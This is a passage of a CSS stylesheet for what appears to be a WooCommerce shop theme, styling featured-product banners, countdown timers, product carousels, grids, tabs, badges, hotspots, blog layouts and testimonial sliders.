    .insight-featured-product.style-06 .title-2 {
        margin-top: -10px;
    }
}

.insight-featured-product.style-06 .title-3 {
    font-size: 20px;
    letter-spacing: 0.1em;
    font-weight: 900;
}

@media (min-width: 769px) {
    .insight-featured-product.style-06 .title-3 {
        margin-top: -10px;
    }
}

.insight-featured-product.style-07 {
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
    text-align: center;
    position: relative;
    background-color: #7fca90;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-07 {
        background-image: none !important;
        padding-top: 50px;
        padding-bottom: 50px;
    }
}

@media (min-width: 1000px) {
    .insight-featured-product.style-07 {
        min-height: 523px;
    }
}

.insight-featured-product.style-07 img {
    opacity: 0;
    position: relative;
    z-index: -1;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-07 img {
        display: none;
    }
}

.insight-featured-product.style-07 .insight-featured-product--box {
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
    align-self: center;
}

@media (min-width: 992px) {
    .insight-featured-product.style-07 .insight-featured-product--box {
        position: absolute;
    }
}

@media (max-width: 991px) {
    .insight-featured-product.style-07 .insight-featured-product--box .insight-featured-product--box--content {
        text-align: center;
    }
}

@media (min-width: 769px) {
    .insight-featured-product.style-07 .insight-featured-product--box .insight-featured-product--box--content .insight-text {
        max-width: 250px;
    }

    .insight-featured-product.style-07 .insight-featured-product--box .insight-featured-product--box--content .text {
        padding-left: 30px;
        padding-right: 20px;
        position: relative;
        z-index: 9;
        color: #fff;
    }
}

.insight-featured-product.style-07 .title-1 {
    text-transform: uppercase;
}

@media (min-width: 769px) {
    .insight-featured-product.style-07 .title-1 {
        margin-left: 100px;
        margin-top: -40px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-07 .title-1 {
        margin-left: 0;
    }
}

.insight-featured-product.style-07 .title-2 {
    color: #5fbd74;
}

@media (min-width: 769px) {
    .insight-featured-product.style-07 .title-2 {
        font-size: 140px;
        margin-top: -60px;
        margin-left: -100px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-07 .title-2 {
        margin-left: 0;
        font-size: 50px;
        margin-top: 10px;
        margin-bottom: 40px;
    }
}

.insight-featured-product.style-07 .title-3 {
    font-weight: 900;
    margin-bottom: 6px;
}

@media (min-width: 769px) {
    .insight-featured-product.style-07 .title-3 {
        margin-top: -35px;
    }
}

.insight-featured-product.style-07 .insight-text {
    margin-bottom: 32px;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-07 {
        min-height: 565px;
    }
}

.insight-featured-product.style-07 > img {
    opacity: 1;
    z-index: 2;
    position: absolute;
    bottom: -100px;
    left: -250px;
}

.insight-featured-product.style-07 .price {
    display: block;
    height: 80px;
    width: 80px;
    background-color: #7fca90;
    position: absolute;
    color: #fff;
    left: -160px;
    top: 50%;
    border-radius: 50%;
    z-index: 3;
    font-weight: 400;
    padding-top: 15px;
    text-transform: uppercase;
    -ms-transform: rotate(-30deg);
    -webkit-transform: rotate(-30deg);
    transform: rotate(-30deg);
}

.insight-featured-product.style-07 .price b {
    font-size: 18px;
    font-weight: 900;
}

@media (max-width: 1000px) {
    .insight-featured-product.style-07 > img, .insight-featured-product.style-07 .price {
        display: none;
    }
}

.insight-featured-product.style-07 .insight-featured-product--box--content {
    margin: 0;
    text-align: center;
}

.insight-featured-product.style-07 .title-1, .insight-featured-product.style-07 .title-2, .insight-featured-product.style-07 .title-3 {
    margin: 0;
    text-align: center;
    text-transform: uppercase;
}

.insight-featured-product.style-07 .title-1 {
    font-size: 64px;
    letter-spacing: 0;
    font-weight: 400;
    color: #fff;
    text-transform: none;
}

.insight-featured-product.style-07 .title-2 {
    font-size: 28px;
    letter-spacing: 0.05em;
    font-weight: 900;
    margin-top: -10px;
    color: #392a25;
}

.insight-featured-product.style-07 .title-3 {
    font-size: 110px;
    letter-spacing: 0.2em;
    font-weight: 900;
    padding-left: 10px;
    color: #212121;
    opacity: .1;
}

@media (min-width: 769px) {
    .insight-featured-product.style-07 .title-3 {
        margin-top: -110px;
    }
}

.insight-featured-product.style-07 .insight-text {
    max-width: 440px;
    margin-left: auto;
    margin-right: auto;
    color: #fff;
}

@media (min-width: 769px) {
    .insight-featured-product.style-07 .insight-text {
        margin-top: -26px;
    }
}

.insight-featured-product.style-07 .countdown {
    margin-top: 33px;
    margin-bottom: 30px;
}

.countdown > div {
    display: inline-block;
    height: 60px;
    width: 60px;
    position: relative;
    background-color: #fff;
    border-radius: 50%;
    line-height: 60px;
    font-size: 20px;
    font-weight: 900;
    color: #392a25;
    margin: 4px 24px 50px;
}

.countdown > div:before {
    position: absolute;
    content: '';
    top: -4px;
    right: -4px;
    bottom: -4px;
    left: -4px;
    border: 4px solid #000;
    border-radius: 50%;
    opacity: .1;
}

.countdown > div:after {
    content: '';
    height: 1px;
    width: 20px;
    display: inline-block;
    background-color: #212121;
    opacity: .4;
    position: absolute;
    top: 50%;
    left: -10px;
    margin-left: -24px;
}

.countdown > div:first-child:after {
    display: none;
}

.countdown > div span {
    position: absolute;
    font-size: 13px;
    font-weight: 400;
    color: #fff;
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    letter-spacing: 0.1em;
    bottom: -58px;
    left: 0;
}

.insight-product-carousel {
    margin: 0 auto;
}

@media (min-width: 769px) {
    .insight-product-carousel {
        padding: 0 146px;
    }
}

.insight-product-carousel .products {
    margin-top: 57px;
}

.insight-product-carousel .product {
    outline: none;
    webkit-animation: zoomOut .25s;
    animation: zoomOut .25s;
}

.insight-product-carousel .carousel-next, .insight-product-carousel .carousel-prev {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    font-size: 48px;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    color: #696969;
    padding: 0;
    margin-top: -70px;
    cursor: pointer;
    outline: none;
    background: transparent;
    opacity: .3;
}

.insight-product-carousel .carousel-next:hover, .insight-product-carousel .carousel-prev:hover {
    opacity: 1;
}

.insight-product-carousel .carousel-next {
    right: 30px;
}

@media (min-width: 769px) {
    .insight-product-carousel .carousel-next {
        right: -53px;
    }
}

.insight-product-carousel .carousel-prev {
    left: 30px;
    z-index: 2;
}

@media (min-width: 769px) {
    .insight-product-carousel .carousel-prev {
        left: -53px;
    }
}

.insight-product-carousel .insight-sub-title {
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-weight: 900;
    text-align: center;
    margin-top: -2px;
    line-height: 1;
}

.insight-product-carousel .insight-title {
    line-height: 1;
    color: #5fbd74;
}

.insight-filter, .insight-grid-filter, .insight-gallery-filter {
    margin-top: 32px;
    margin-bottom: 57px;
    text-align: center;
}

.insight-filter ul, .insight-grid-filter ul, .insight-gallery-filter ul {
    padding-left: 0;
}

.insight-filter ul li, .insight-grid-filter ul li, .insight-gallery-filter ul li {
    display: inline;
}

@media (max-width: 768px) {
    .insight-filter ul li, .insight-grid-filter ul li, .insight-gallery-filter ul li {
        display: block;
        padding: 5px;
    }

    .insight-filter ul li:before, .insight-grid-filter ul li:before, .insight-gallery-filter ul li:before {
        display: none !important;
    }
}

.insight-filter ul li a, .insight-grid-filter ul li a, .insight-gallery-filter ul li a {
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 0.1em;
}

.insight-filter ul li a.active, .insight-grid-filter ul li a.active, .insight-gallery-filter ul li a.active {
    color: #5fbd74;
}

.insight-filter ul li:first-child:before, .insight-grid-filter ul li:first-child:before, .insight-gallery-filter ul li:first-child:before {
    display: none;
}

.insight-filter ul li:before, .insight-grid-filter ul li:before, .insight-gallery-filter ul li:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin: 0 20px;
    height: 1px;
    width: 20px;
    background-color: #ccc;
}

.insight-product-column {
    position: relative;
}

.insight-product-column .title {
    font-size: 24px;
    font-weight: 900;
    color: #392a25;
    height: 43px;
    line-height: 42px;
    padding: 0 50px 0 0;
    border-bottom: 1px solid #f1eeea;
    position: relative;
    margin-bottom: 40px;
}

.insight-product-column .item {
    outline: none;
}

.insight-product-column .content {
    position: static;
}

.insight-product-column .content .slick-prev:before, .insight-product-column .content .slick-next:before {
    font-family: Ionicons;
    color: #392a25;
    opacity: .25;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-product-column .content .slick-prev:hover:before, .insight-product-column .content .slick-next:hover:before {
    opacity: 1;
}

.insight-product-column .content .slick-prev {
    top: 20px;
    right: 30px;
    left: auto;
}

.insight-product-column .content .slick-prev:before {
    content: "\f3d2";
}

.insight-product-column .content .slick-next {
    top: 20px;
    right: 0;
    left: auto;
    padding-left: 5px;
    width: 25px;
    border-left: 1px solid #eeeeee;
}

.insight-product-column .content .slick-next:before {
    content: "\f3d3";
}

.insight-product-column .product-item {
    margin-bottom: 18px;
    display: inline-block;
    width: 100%;
}

.insight-product-column .product-item .product-thumb {
    width: 120px;
    height: 120px;
    display: inline-block;
    float: left;
    margin-right: 30px;
    position: relative;
}

.insight-product-column .product-item .product-thumb img {
    width: 100%;
    height: auto;
    border: 2px solid #f1eeea;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-product-column .product-item .product-thumb:before, .insight-product-column .product-item .product-thumb:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

.insight-product-column .product-item .product-thumb:before {
    border-top: 2px solid #5fbd74;
    border-bottom: 2px solid #5fbd74;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}

.insight-product-column .product-item .product-thumb:after {
    border-right: 2px solid #5fbd74;
    border-left: 2px solid #5fbd74;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
}

.insight-product-column .product-item .product-info .product-title {
    display: block;
    font-size: 18px;
    font-weight: 700;
    color: #5e5a54;
}

.insight-product-column .product-item .product-info .product-price {
    margin-top: 10px;
    display: block;
    color: #5fbd74;
    font-weight: 700;
    line-height: 1;
}

.insight-product-column .product-item .product-info .product-price ins {
    background: none;
}

.insight-product-column .product-item .product-info .product-price del {
    color: #cbcac8;
}

.insight-product-column .product-item .product-info .product-price del .amount {
    color: #cbcac8;
}

.insight-product-column .product-item .product-info .product-rate {
    margin-top: 10px;
    display: block;
}

.insight-product-column .product-item .product-info .product-rate .star-rating {
    font-size: 16px !important;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 83px;
    margin-left: -3px;
}

.insight-product-column .product-item .product-info .product-rate .star-rating:before {
    content: "\f3ae \f3ae \f3ae \f3ae \f3ae";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.insight-product-column .product-item .product-info .product-rate .star-rating span {
    color: #f5cc26;
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.insight-product-column .product-item .product-info .product-rate .star-rating span:before {
    content: "\f2fc \f2fc \f2fc \f2fc \f2fc";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    top: 0;
    position: absolute;
    left: 0;
}

.insight-product-column .product-item .product-info .product-categories {
    margin-top: 10px;
    display: block;
}

.insight-product-column .product-item .product-info .product-categories a {
    display: inline-block;
    padding: 0 5px;
    background: #eeeeee;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 14px;
    text-transform: uppercase;
}

.insight-product-column .product-item .product-info .product-categories a:hover {
    background-color: #5fbd74;
    color: #fff;
}

.insight-product-column .product-item:hover .product-thumb:before, .insight-product-column .product-item:hover .product-thumb:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

@media (min-width: 769px) {
    .insight-product-grid .products .product {
        display: block;
    }

    .insight-product-grid .columns-1 .products .product {
        width: 100%;
        max-width: 100%;
    }

    .insight-product-grid .columns-2 .products .product {
        width: 50%;
        max-width: 50%;
    }

    .insight-product-grid .columns-3 .products .product {
        width: 33.33%;
        max-width: 33.33%;
    }

    .insight-product-grid .columns-4 .products .product {
        width: 25%;
        max-width: 25%;
    }

    .insight-product-grid .columns-5 .products .product {
        width: 20%;
        max-width: 20%;
    }

    .insight-product-grid .columns-6 .products .product {
        width: 16.66%;
    }
}

.insight-product-tab .insight-tab {
    margin-top: 32px;
    margin-bottom: 57px;
    text-align: center;
}

.insight-product-tab .insight-tab ul {
    padding-left: 0;
}

.insight-product-tab .insight-tab ul li {
    display: inline;
}

@media (max-width: 768px) {
    .insight-product-tab .insight-tab ul li {
        display: block;
        padding: 5px;
    }

    .insight-product-tab .insight-tab ul li:before {
        display: none !important;
    }
}

.insight-product-tab .insight-tab ul li a {
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 0.1em;
}

.insight-product-tab .insight-tab ul li a.active {
    color: #5fbd74;
}

.insight-product-tab .insight-tab ul li:first-child:before {
    display: none;
}

.insight-product-tab .insight-tab ul li:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin: 0 20px;
    height: 1px;
    width: 20px;
    background-color: #ccc;
}

.insight-product-tab .products-tab-content .products-tab-content-inner {
    display: none;
}

.insight-product-tab .products-tab-content .products-tab-content-inner.active {
    display: block;
}

.insight-product-tab .load-btn {
    text-align: center;
}

.insight-product-tab .load-btn button.loading:after {
    content: '...';
}

@media (min-width: 769px) {
    .insight-product-tab .products .product {
        display: block;
    }

    .insight-product-tab .columns-1 .products .product {
        width: 100%;
        max-width: 100%;
    }

    .insight-product-tab .columns-2 .products .product {
        width: 50%;
        max-width: 50%;
    }

    .insight-product-tab .columns-3 .products .product {
        width: 33.33%;
        max-width: 33.33%;
    }

    .insight-product-tab .columns-4 .products .product {
        width: 25%;
        max-width: 25%;
    }

    .insight-product-tab .columns-5 .products .product {
        width: 20%;
        max-width: 20%;
    }

    .insight-product-tab .columns-6 .products .product {
        width: 16.66%;
    }
}

.insight-product-single .product {
    text-align: center;
    margin-bottom: 0;
    outline: none;
}

.insight-product-single .product .product-thumb {
    border: 3px solid #f1eeea;
    padding: 0;
    position: relative;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-product-single .product .product-thumb a {
    display: block;
    overflow: hidden;
}

.insight-product-single .product .product-thumb img {
    width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-product-single .product .product-thumb .outofstock {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -60px;
    margin-left: -60px;
    width: 120px;
    height: 120px;
    text-align: center;
    color: #fff;
    font-size: 12px;
    z-index: 99;
    text-transform: uppercase;
    background: rgba(57, 42, 37, 0.5);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.insight-product-single .product .product-thumb .outofstock span {
    font-size: 24px;
    font-weight: 900;
    display: block;
    margin-top: 30px;
}

.insight-product-single .product .product-thumb .badges {
    position: absolute;
    width: 48px;
    right: 12px;
    top: 12px;
}

.insight-product-single .product .product-thumb .badges .hot, .insight-product-single .product .product-thumb .badges .onsale, .insight-product-single .product .product-thumb .badges .new {
    position: relative;
    display: block;
    border-radius: 50%;
    text-transform: uppercase;
    height: 48px;
    width: 48px;
    text-align: center;
    line-height: 48px;
    padding: 0;
    font-weight: 700;
    margin: 0;
    color: #fff;
    font-size: 12px;
    left: 0;
    top: 0;
    right: auto;
    margin-bottom: -10px;
}

.insight-product-single .product .product-thumb .badges .hot {
    background: #f76b6a;
    z-index: 98;
}

.insight-product-single .product .product-thumb .badges .onsale {
    background: #f7aa77;
    z-index: 97;
}

.insight-product-single .product .product-thumb .badges .new {
    background: #b9d9e9;
    z-index: 96;
}

.insight-product-single .product .product-thumb .product-action {
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    background: #5fbd74;
    color: #fff;
    padding: 15px;
    height: 50px;
    text-align: center;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-product-single .product .product-thumb .product-action a {
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    display: inline-block;
    overflow: hidden;
    background: none;
    padding: 0;
    font-size: 0;
    color: #fff;
    opacity: 1;
}

.insight-product-single .product .product-thumb .product-action .added_to_cart {
    display: none;
}

.insight-product-single .product .product-thumb .product-action .add-to-cart-btn {
    width: 20px;
    height: 20px;
}

.insight-product-single .product .product-thumb .product-action .add_to_cart_button:before {
    content: '\f110' !important;
    font-size: 20px;
    display: inline-block;
    font-family: "Ionicons";
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.insight-product-single .product .product-thumb .product-action .add_to_cart_button.loading:before {
    content: '\e922' !important;
    font-family: 'organik' !important;
    animation: spinner 1.5s linear infinite !important;
    -webkit-animation: spinner 1.5s linear infinite !important;
}

.insight-product-single .product .product-thumb .product-action .add_to_cart_button.added:before {
    content: '\f3ff' !important;
    font-family: "Ionicons" !important;
}

.insight-product-single .product .product-thumb .product-action .add_to_cart_button.product_type_variable:before {
    content: '\f39d' !important;
    font-family: Ionicons !important;
}

.insight-product-single .product .product-thumb .product-action .product_type_simple:before {
    content: '\f39c';
    font-size: 20px;
    display: inline-block;
    font-family: Ionicons;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.insight-product-single .product .product-info h3 {
    font-size: 18px;
    color: #5e5a54;
    margin: 20px 0 10px 0;
    font-family: Lato;
}

.insight-product-single .product .product-info .price {
    font-size: 16px;
    font-weight: 700;
}

.insight-product-single .product .product-info .price .amount {
    color: #5fbd74;
}

.insight-product-single .product .product-info .price del {
    color: #cbcac8;
    font-weight: 400;
}

.insight-product-single .product .product-info .price del .amount {
    color: #cbcac8;
}

.insight-product-single .product .product-info .price ins {
    background: none;
}

.insight-product-single .product .product-rate, .insight-product-single .product .product-desc, .insight-product-single .product .product-action-list {
    display: none;
}

.insight-product-single .product:hover .product-thumb {
    border-color: #5fbd74;
}

.insight-product-single .product:hover .product-thumb img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

.insight-product-single .product:hover .product-thumb .product-action {
    opacity: 1;
    visibility: visible;
}

.insight-product-info .item {
    display: block;
    margin-bottom: 10px;
}

.insight-product-info .item:last-child {
    margin-bottom: 0;
}

.insight-product-info .item div {
    display: inline-block;
}

.insight-product-info .item div:first-child {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    min-width: 120px;
}

.insight-product-spot {
    position: relative;
}

.insight-product-spot .insight-product-spot--info .title {
    font-weight: 700;
    color: #392a25;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.insight-product-spot .insight-product-spot--icon {
    position: absolute;
    display: block;
    width: 40px;
    height: 40px;
    top: 0;
}

.insight-product-spot .insight-product-spot--icon .insight-product-spot--icon-inner {
    position: relative;
}

.insight-product-spot .insight-product-spot--icon .insight-product-spot--icon-inner:before {
    content: '';
    width: 56px;
    height: 56px;
    background-color: #5fbd74;
    opacity: .2;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: -8px;
    left: -8px;
}

.insight-product-spot .insight-product-spot--icon .insight-product-spot--icon-inner i {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 32px;
    text-align: center;
    background-color: #5fbd74;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.insight-product-spot .insight-product-spot--icon .insight-product-spot--icon-inner .spot {
    position: absolute;
    display: block;
    width: 180px;
    height: 1px;
    background-image: url("assets/images/line_bg.png");
    background-repeat: repeat-x;
}

.insight-product-spot .insight-product-spot--icon .insight-product-spot--icon-inner .spot .spot-inner {
    position: relative;
}

.insight-product-spot .insight-product-spot--icon .insight-product-spot--icon-inner .spot .spot-inner:before {
    content: '';
    display: block;
    width: 10px;
    height: 10px;
    background-color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: -5px;
    z-index: 8;
}

.insight-product-spot .insight-product-spot--icon .insight-product-spot--icon-inner .spot .spot-inner:after {
    content: '';
    display: block;
    width: 16px;
    height: 16px;
    background-color: rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: -8px;
    z-index: 7;
}

.insight-product-spot.type-left {
    padding-right: 70px;
    text-align: right;
}

.insight-product-spot.type-left .insight-product-spot--icon {
    right: 0;
}

.insight-product-spot.type-left .insight-product-spot--icon .insight-product-spot--icon-inner .spot {
    top: 19px;
    left: 50px;
}

.insight-product-spot.type-left .insight-product-spot--icon .insight-product-spot--icon-inner .spot .spot-inner:before {
    right: 0;
}

.insight-product-spot.type-left .insight-product-spot--icon .insight-product-spot--icon-inner .spot .spot-inner:after {
    right: -3px;
}

.insight-product-spot.type-right {
    padding-left: 70px;
    text-align: left;
}

.insight-product-spot.type-right .insight-product-spot--icon {
    left: 0;
}

.insight-product-spot.type-right .insight-product-spot--icon .insight-product-spot--icon-inner .spot {
    top: 19px;
    right: 50px;
}

.insight-product-spot.type-right .insight-product-spot--icon .insight-product-spot--icon-inner .spot .spot-inner:before {
    left: 0;
}

.insight-product-spot.type-right .insight-product-spot--icon .insight-product-spot--icon-inner .spot .spot-inner:after {
    left: -3px;
}

@media (max-width: 991px) {
    .insight-product-spot.type-left, .insight-product-spot.type-right {
        padding-left: 70px;
        text-align: left;
    }

    .insight-product-spot.type-left .insight-product-spot--icon, .insight-product-spot.type-right .insight-product-spot--icon {
        left: 0;
    }

    .insight-product-spot.type-left .insight-product-spot--icon .insight-product-spot--icon-inner .spot, .insight-product-spot.type-right .insight-product-spot--icon .insight-product-spot--icon-inner .spot {
        display: none;
    }
}

.insight-blog > div {
    margin-left: auto;
    margin-right: auto;
}

@media (min-width: 992px) {
    .insight-blog .row:nth-child(even) .col-md-6:first-child, .insight-blog .insight-carousel .slick-track:nth-child(even) .col-md-6:first-child, .insight-carousel .insight-blog .slick-track:nth-child(even) .col-md-6:first-child, .insight-blog .insight-process--small-icon:nth-child(even) .col-md-6:first-child {
        order: 1;
    }

    .insight-blog .row:nth-child(even) .col-md-6:last-child, .insight-blog .insight-carousel .slick-track:nth-child(even) .col-md-6:last-child, .insight-carousel .insight-blog .slick-track:nth-child(even) .col-md-6:last-child, .insight-blog .insight-process--small-icon:nth-child(even) .col-md-6:last-child {
        text-align: right;
    }

    .insight-blog .row:nth-child(even) .col-md-6:last-child .entry-title:before, .insight-blog .insight-carousel .slick-track:nth-child(even) .col-md-6:last-child .entry-title:before, .insight-carousel .insight-blog .slick-track:nth-child(even) .col-md-6:last-child .entry-title:before, .insight-blog .insight-process--small-icon:nth-child(even) .col-md-6:last-child .entry-title:before {
        right: -70px;
        left: auto;
    }
}

.insight-blog.grid_has_padding .blog-grid-style div.post-thumbnail {
    margin-bottom: 0;
}

.insight-blog.grid_has_padding .blog-grid-style div.post-thumbnail img {
    width: 100%;
    height: auto;
}

.insight-blog.grid_has_padding .desc-content {
    padding: 25px 30px 35px;
    background-color: #fff;
}

.insight-featured-category {
    background-color: #fff;
    padding: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100%;
}

.insight-featured-category .image {
    height: 270px;
    position: relative;
    overflow: hidden;
}

.insight-featured-category .image .bg {
    width: 800px;
    height: 800px;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    margin-left: -400px;
    bottom: 30px;
    content: '';
    background-color: #ecd4c5;
    z-index: 96;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-featured-category .image .img {
    z-index: 97;
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-featured-category .image .img img {
    max-width: 90%;
    height: auto;
}

.insight-featured-category .title {
    padding: 30px 0 20px 0;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #392a25;
}

.insight-featured-category:hover .image .bg {
    margin-left: -460px;
}

.insight-featured-category:hover .image .img {
    bottom: 5px;
}

.insight-testimonials {
    margin-bottom: 0 !important;
}

.insight-testimonials.list .item {
    margin-bottom: 30px;
}

.insight-testimonials.list .item:last-child {
    margin-bottom: 0;
}

.insight-testimonials.style1, .insight-testimonials.style7 {
    width: 100%;
    outline: none;
}

.insight-testimonials.style1 .item, .insight-testimonials.style7 .item {
    width: 100%;
    text-align: center;
    outline: none;
    z-index: 98;
}

.insight-testimonials.style1 .item .text, .insight-testimonials.style7 .item .text {
    width: 80%;
    max-width: 710px;
    margin: 0 auto;
    font-size: 24px;
    color: #fff;
    font-style: italic;
    background-image: url("assets/images/testi_quote.png");
    background-repeat: no-repeat;
    background-position: center center;
}

.insight-testimonials.style1 .item .info, .insight-testimonials.style7 .item .info {
    margin-top: 50px;
    display: inline-block;
}

@media (max-width: 768px) {
    .insight-testimonials.style1 .item .info, .insight-testimonials.style7 .item .info {
        text-align: center;
    }

    .insight-testimonials.style1 .item .info .photo, .insight-testimonials.style7 .item .info .photo {
        float: none !important;
    }

    .insight-testimonials.style1 .item .info .photo img, .insight-testimonials.style7 .item .info .photo img {
        float: none;
    }
}

.insight-testimonials.style1 .item .info .photo, .insight-testimonials.style7 .item .info .photo {
    height: 80px;
    display: inline-block;
    float: left;
    margin: 0 10px;
}

.insight-testimonials.style1 .item .info .photo img, .insight-testimonials.style7 .item .info .photo img {
    width: 80px;
    height: 80px;
    border-radius: 40px;
}

.insight-testimonials.style1 .item .info .author, .insight-testimonials.style7 .item .info .author {
    height: 80px;
    display: inline-block;
    margin: 0 10px;
    text-align: left;
}

.insight-testimonials.style1 .item .info .author .name, .insight-testimonials.style1 .item .info .author .tagline, .insight-testimonials.style7 .item .info .author .name, .insight-testimonials.style7 .item .info .author .tagline {
    display: block;
}

.insight-testimonials.style1 .item .info .author .name, .insight-testimonials.style7 .item .info .author .name {
    font-size: 18px;
    text-transform: uppercase;
    color: #392a25;
    font-weight: 700;
    margin-top: 15px;
}

.insight-testimonials.style1 .item .info .author .tagline, .insight-testimonials.style7 .item .info .author .tagline {
    color: #fff;
    opacity: .7;
}

.insight-testimonials.style1 .slick-prev, .insight-testimonials.style1 .slick-next, .insight-testimonials.style7 .slick-prev, .insight-testimonials.style7 .slick-next {
    width: 48px;
    height: 48px;
    top: 100px;
    margin-top: -24px;
    background: none;
    border-radius: 0;
    z-index: 99;
    opacity: .2;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-testimonials.style1 .slick-prev:before, .insight-testimonials.style1 .slick-next:before, .insight-testimonials.style7 .slick-prev:before, .insight-testimonials.style7 .slick-next:before {
    font-size: 48px;
    font-weight: 400;
    font-family: Ionicons;
    color: #392a25;
    opacity: 1;
}

.insight-testimonials.style1 .slick-prev:hover, .insight-testimonials.style1 .slick-next:hover, .insight-testimonials.style7 .slick-prev:hover, .insight-testimonials.style7 .slick-next:hover {
    opacity: 1;
}

.insight-testimonials.style1 .slick-prev:before, .insight-testimonials.style7 .slick-prev:before {
    content: '\f3d2';
}

.insight-testimonials.style1 .slick-next:before, .insight-testimonials.style7 .slick-next:before {
    content: '\f3d3';
}

.insight-testimonials.style1 .slick-dots, .insight-testimonials.style7 .slick-dots {
    position: relative;
    bottom: auto;
    margin: 60px 0 0 0;
}

.insight-testimonials.style1 .slick-dots li button, .insight-testimonials.style7 .slick-dots li button {
    width: 10px;
    height: 10px;
    line-height: 16px;
    background-color: rgba(255, 255, 255, 0.5);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-sizing: border-box;
}

.insight-testimonials.style1 .slick-dots li button:before, .insight-testimonials.style7 .slick-dots li button:before {
    display: none;
}

.insight-testimonials.style1 .slick-dots li.slick-active button, .insight-testimonials.style7 .slick-dots li.slick-active button {
    background-color: #fff;
    position: relative;
}

.insight-testimonials.style1 .slick-dots li.slick-active button:before, .insight-testimonials.style7 .slick-dots li.slick-active button:before {
    position: absolute;
    top: -3px;
    left: -3px;
    content: '';
    border-radius: 8px;
    width: 16px;
    height: 16px;
    background-color: rgba(255, 255, 255, 0.3);
    display: block;
}

.insight-testimonials.style7 .item .text {
    color: #5fbd74;
    font-size: 34px;
    line-height: 48px;
    letter-spacing: 0;
    font-style: normal;
    background: none;
}

.insight-testimonials.style7 .item .info {
    margin-top: 25px;
}

